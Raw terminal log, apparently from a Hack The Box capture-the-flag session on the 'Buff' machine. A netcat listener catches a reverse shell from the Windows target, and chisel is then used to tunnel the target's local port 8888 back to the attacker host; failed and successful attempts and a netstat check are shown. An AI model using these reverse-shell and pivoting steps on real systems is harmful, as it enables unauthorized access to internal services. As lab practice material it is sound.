 └─$ rlwrap nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.198] 49710
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>.\chisel.exe client 10.10.16.5 R:8888:localhost:8888
.\chisel.exe client 10.10.16.5 R:8888:localhost:8888
2024/03/12 22:38:06 client: Connecting to ws://10.10.16.5:80
2024/03/12 22:38:07 client: Connection error: dial tcp 10.10.16.5:80: connectex: No connection could be made because the target machine actively refused it.
2024/03/12 22:38:07 client: Retrying in 100ms...
2024/03/12 22:38:09 client: Connection error: dial tcp 10.10.16.5:80: connectex: No connection could be made because the target machine actively refused it. (
Attempt: 1/unlimited)
2024/03/12 22:38:09 client: Retrying in 200ms...
2024/03/12 22:38:10 client: Connection error: dial tcp 10.10.16.5:80: connectex: No connection could be made because the target machine actively refused it. (
Attempt: 2/unlimited)
2024/03/12 22:38:10 client: Retrying in 400ms...
2024/03/12 22:38:12 client: Connection error: dial tcp 10.10.16.5:80: connectex: No connection could be made because the target machine actively refused it. (
Attempt: 3/unlimited)
2024/03/12 22:38:12 client: Retrying in 800ms...
2024/03/12 22:38:14 client: Connection error: dial tcp 10.10.16.5:80: connectex: No connection could be made because the target machine actively refused it. (
Attempt: 4/unlimited)
2024/03/12 22:38:14 client: Retrying in 1.6s...
2024/03/12 22:38:16 client: Connection error: dial tcp 10.10.16.5:80: connectex: No connection could be made because the target machine actively refused it. (
Attempt: 5/unlimited)
2024/03/12 22:38:16 client: Retrying in 3.2s...
2024/03/12 22:38:21 client: Connection error: dial tcp 10.10.16.5:80: connectex: No connection could be made because the target machine actively refused it. (
Attempt: 6/unlimited)
2024/03/12 22:38:21 client: Retrying in 6.4s...
┌──(kali㉿kali)-[~/Dropbox/CTFs/htb]
└─$ rlwrap nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.198] 49726
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>
C:\xampp\htdocs\gym\upload>
C:\xampp\htdocs\gym\upload>
C:\xampp\htdocs\gym\upload>\chisel.exe client 10.10.16.5:9001 R:8888:localhost:8888
\chisel.exe client 10.10.16.5:9001 R:8888:localhost:8888
'\chisel.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\xampp\htdocs\gym\upload>.\chisel.exe client 10.10.16.5:9001 R:8888:localhost:8888
.\chisel.exe client 10.10.16.5:9001 R:8888:localhost:8888
2024/03/12 22:39:19 client: Connecting to ws://10.10.16.5:9001
2024/03/12 22:39:20 client: Connected (Latency 20.5349ms)
└─$ ./chisel server --reverse --port 9001
2024/03/12 18:36:55 server: Reverse tunnelling enabled
2024/03/12 18:36:55 server: Fingerprint /HxyoTaup2eDX2fwK068wIBjgjjXqDazTZdmK1TuW/A=
2024/03/12 18:36:55 server: Listening on http://0.0.0.0:9001
2024/03/12 18:39:15 server: session#1: tun: proxy#R:8888=>localhost:8888: Listening
┌──(kali㉿kali)-[~/Dropbox/CTFs/htb/Buff]
└─$ netstat -ntlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp6 0 0 :::8888 :::* LISTEN 32195/./chisel
tcp6 0 0 :::9001 :::* LISTEN 32195/./chisel
┌──(kali㉿kali)-[~/Dropbox/CTFs/htb/Buff]
└─$